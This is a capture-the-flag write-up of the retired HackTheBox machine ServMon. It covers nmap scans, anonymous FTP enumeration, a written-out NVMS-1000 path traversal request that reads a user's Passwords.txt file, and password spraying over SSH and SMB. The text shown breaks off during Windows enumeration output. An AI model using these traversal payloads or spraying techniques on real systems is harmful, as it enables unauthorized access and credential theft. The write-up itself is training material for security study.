HackTheBox - ServMon
This is a writeup for the HackTheBox machine ServMon. ServMon retired 20/06/2020 at 19.00 UTC. It is an easy Windows machine, and largely relies on CVE's for exploitation.


This is a writeup for the HackTheBox machine ServMon. ServMon retired 20/06/2020 at 19.00 UTC.
It is an easy Windows machine, and largely relies on CVE's for exploitation.
Motivation
My motivation for doing this machine was to challenge myself to do it before it got retired. I had about 8 hours or so when I started.
Summary:
- Anonymous FTP reveals location of password file
- NVMS-1000 Path Traversal allows retrieval of above discovered password file (CVE)
- Spraying found credentials targeted to known users gives valid SSH session (User pwn'd)
- Looking at previously found NSClient++ page's configuration file reveals the password
- Put a netcat binary or prepare a reverse shell somehow (script execution is restricted and the box runs AV)
- NSClient++ is vulnerable to privilege escalation by scheduling a task (Exploit)
- Get root shell
Detailed walkthrough
NMAP
In the words of @ippsec
"As always we start off with a NMAP"
(Sidenote: Thanks for producing amazing content, I would not be able to get this box without your guidance!)
- NMAP "quick" scan (top 1000 ports, as is by default - ref)
... The simple command nmap<target>scans the most commonly used 1,000 TCP ports on the host<target>...
$ sudo nmap -sC -sV -O 10.10.10.184
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-20 10:33 JST
Nmap scan report for 10.10.10.184
Host is up (0.15s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 12:05PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5666/tcp open tcpwrapped
6699/tcp open napster?
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| iday
| Sat:Saturday
| workers
|_ jobs
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
|_ssl-date: TLS randomness does not represent time
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.80%I=7%D=6/20%Time=5EECDAED%P=x86_64-pc-linux-gnu%r(NULL
SF:,6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text/ht
SF:ml\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n
SF:\r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20tex
SF:t/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x
SF:20\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20X
SF:HTML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/D
SF:TD/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.
SF:org/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\
SF:x20\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x2
SF:0\x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")
SF:%r(HTTPOptions,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/htm
SF:l\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\
SF:n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\
SF:x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xh
SF:tml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1
SF:999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x
SF:20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20
SF:\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(RT
SF:SPRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\n
SF:Content-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n
SF:\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\
SF:.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-
SF:transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/x
SF:html\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x2
SF:0<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\
SF:x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8443-TCP:V=7.80%T=SSL%I=7%D=6/20%Time=5EECDAF6%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocation
SF::\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0iday\0Sat:Saturday\0\0\x12
SF:\x02\x18\0\x1aE\n\x07workers\x12\x0b\n\x04jobs\x12\x03\x18\xc7\x08\x12"
SF:)%r(HTTPOptions,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDo
SF:cument\x20not\x20found")%r(FourOhFourRequest,36,"HTTP/1\.1\x20404\r\nCo
SF:ntent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r(RTSPRequest,36,
SF:"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20fo
SF:und")%r(SIPOptions,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\
SF:nDocument\x20not\x20found");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=6/20%OT=21%CT=1%CU=42752%PV=Y%DS=2%DC=I%G=Y%TM=5EECDB8
OS:4%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10C%CI=I%TS=U)SEQ(SP=104%GC
OS:D=1%ISR=10B%TS=U)OPS(O1=M54DNW8NNS%O2=M54DNW8NNS%O3=M54DNW8%O4=M54DNW8NN
OS:S%O5=M54DNW8NNS%O6=M54DNNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W
OS:6=FF70)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M54DNW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=
OS:O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%
OS:DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O
OS:=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T6(R=Y%DF
OS:=Y%T=80%W=0%S=O%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=
OS:%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G
OS:)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -5s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-06-19T15:36:16
|_ start_date: N/A
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.74 seconds
- NMAP all ports
$ sudo nmap -p- -T5 10.10.10.184
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-20 10:54 JST
Warning: 10.10.10.184 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.10.184
Host is up (0.17s latency).
Not shown: 65517 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5040/tcp open unknown
5666/tcp open nrpe
6063/tcp open x11
6699/tcp open napster
8443/tcp open https-alt
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 639.38 seconds- NMAP targeted scan
$ sudo nmap -sC -sV -O -p 21,22,80,135,139,445,5040,5666,6063,6699,8443,49664,49665,49666,49667,49668,49669,49670 -T5 10.10.10.184
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-20 11:42 JST
Nmap scan report for SERVMON (10.10.10.184)
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 12:05PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
5666/tcp open tcpwrapped
6063/tcp open x11?
6699/tcp open napster?
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| workers
|_ jobs
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
|_ssl-date: TLS randomness does not represent time
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.80%I=7%D=6/20%Time=5EED6980%P=x86_64-pc-linux-gnu%r(NULL
SF:,6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text/ht
SF:ml\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n
SF:\r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20tex
SF:t/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x
SF:20\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20X
SF:HTML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/D
SF:TD/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.
SF:org/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\
SF:x20\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x2
SF:0\x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")
SF:%r(HTTPOptions,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/htm
SF:l\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\
SF:n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\
SF:x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xh
SF:tml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1
SF:999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x
SF:20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20
SF:\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(RT
SF:SPRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\n
SF:Content-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n
SF:\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\
SF:.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-
SF:transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/x
SF:html\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x2
SF:0<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\
SF:x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8443-TCP:V=7.80%T=SSL%I=7%D=6/20%Time=5EED6989%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocation
SF::\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
SF:\0\0\0\0\0\0\x12\x02\x18\0\x1aE\n\x07workers\x12\x0b\n\x04jobs\x12\x03\
SF:x18\xcb\x15\x12")%r(HTTPOptions,36,"HTTP/1\.1\x20404\r\nContent-Length:
SF:\x2018\r\n\r\nDocument\x20not\x20found")%r(FourOhFourRequest,36,"HTTP/1
SF:\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r
SF:(RTSPRequest,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocum
SF:ent\x20not\x20found")%r(SIPOptions,36,"HTTP/1\.1\x20404\r\nContent-Leng
SF:th:\x2018\r\n\r\nDocument\x20not\x20found");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Longhorn (95%), Microsoft Windows 10 1511 (93%), Microsoft Windows 10 1703 (93%), Microsoft Windows Server 2008 R2 (93%), Microsoft Windows Server 2008 SP2 (93%), Microsoft Windows 7 SP1 (93%), Microsoft Windows 8.1 Update 1 (93%), Microsoft Windows 8 (93%), Microsoft Windows Vista SP1 (92%), Microsoft Windows 7 Enterprise SP1 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -7s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-06-20T01:45:00
|_ start_date: N/A
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 200.09 seconds
Anonymous FTP

The easiest and quickest way to continue from the above results is the anonymous FTP enumeration. To download the files to your current local directory, simply use:
# get <filename>
$ get Confidential.txtBy accessing the FTP share, we get access to the following data:
- Nadine/Confidential.txt
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine- Nathan/Notes to do.txt
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint From the above notes, it seems quite clear that we can somehow reach the Passwords.txt file on Nathan's desktop.
NVMS-1000 Path Traversal
From the NMAP scan, we also know there are webservices running on this server. Webservices are usually vulnerable, so I decided to enumerate those next.
- Port 80

After a quick google search, we find CVE-2019-20085. This Path Traversal vulnerability is a perfect candidate for accessing the file above, but let us not get ahead of ourselves.
- Port 8443
After quickly checking the page for any issues, I did a search to see if I could find any issues with this software. This software also had some juicy exploits, but since they were authenticated exploits, I decided to focus on port 80 first.

After reading the exploit details, it seems like a trivial exploit. I fired up burp, intercepted a request to the base page, and added the basic payload as given in the PoC.

It worked perfectly...! Afterwards, I had to play around a little until I found a payload that gave me the file with the passwords. Note: I was stuck for a few minutes due to following the PoC and including Windows in the payload (See below). After trying and failing for a bit, I finally got it.
# Wrong path
GET /Pages/login.htm/../../../../../../../../../../Windows/Users/Nathan/Desktop/Passwords.txt HTTP/1.1
# Right path
GET /Pages/login.htm/../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
OK, time to move on!
Password spray SSH
After finding the credentials, I decided to spray SSH and Samba for valid logins. I used the previously known usernames for this. I considered trying the credentials on the NSClient++ service, but decided that would be my next step if SSH and Samba failed.
- SSH

- Samba


As you can see, there are hits on both. I tested quickly, and both were valid. I personally prefer SSH, so that's what I continued with, knowing I had Samba as a fallback, if needed.

After logging in through SSH, these were the user folders we had access to:
$ tree . > out.txt
Folder PATH listing
Volume serial number is 728C-D22C
C:\USERS
+---Administrator
+---Nadine
| | out.txt
| |
| +---3D Objects
| +---Contacts
| +---Desktop
| | user.txt
| |
| +---Documents
| +---Downloads
| +---Favorites
| | | Bing.url
| | |
| | \---Links
| +---Links
| | Desktop.lnk
| | Downloads.lnk
| |
| +---Music
| +---OneDrive
| +---Pictures
| | \---Camera Roll
| +---Saved Games
| +---Searches
| | winrt--{S-1-5-21-3877449121-2587550681-992675040-1002}-.searchconnector-ms
| |
| \---Videos
+---Nathan
\---PublicWooo, we got user!

Privilege Escalation
At this point, it was time to think of how to get to root. I started JAWS in the background, so I had some recon going. We still hadn't dealt with NSClient++, so I wanted to dig into that while my script was running.
For the curious, here is the output of JAWS. Not much interesting!
Running J.A.W.S. Enumeration
- Gathering User Information
- Gathering Processes, Services and Scheduled Tasks
- Gathering Installed Software
- Gathering File System Information
- Looking for Simple Priv Esc Methods
############################################################
## J.A.W.S. (Just Another Windows Enum Script) ##
## ##
## https://github.com/411Hall/JAWS ##
## ##
############################################################
Windows Version:
Architecture: AMD64
Hostname: SERVMON
Current User: nadine
Current Time\Date: 06/20/2020 04:03:36
-----------------------------------------------------------
Users
-----------------------------------------------------------
----------
Username: Administrator
Groups: Administrators
----------
Username: DefaultAccount
Groups: System Managed Accounts Group
----------
Username: Guest
